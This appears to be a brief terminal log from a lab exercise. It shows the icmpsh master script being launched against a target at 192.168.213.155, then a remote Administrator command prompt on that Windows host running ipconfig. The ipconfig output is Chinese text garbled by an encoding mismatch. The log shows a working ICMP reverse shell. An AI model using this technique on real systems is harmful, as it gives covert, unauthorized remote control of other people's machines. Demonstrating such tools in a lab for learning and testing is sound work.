 # python icmpsh_m.py 192.168.213.170 192.168.213.155
C:\Users\Administrator\Desktop>ipconfig
ipconfig
Windows IP ����
���������� Ethernet0:
�����ض��� DNS ��׺ . . . . . . . : localdomain
�������� IPv6 ��. . . . . . . . : fe80::5872:1bd9:963b:807a%12
IPv4 �� . . . . . . . . . . . . : 192.168.213.155
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.213.2
���������� isatap.localdomain:
ý��״̬  . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��׺ . . . . . . . : localdomain
C:\Users\Administrator\Desktop>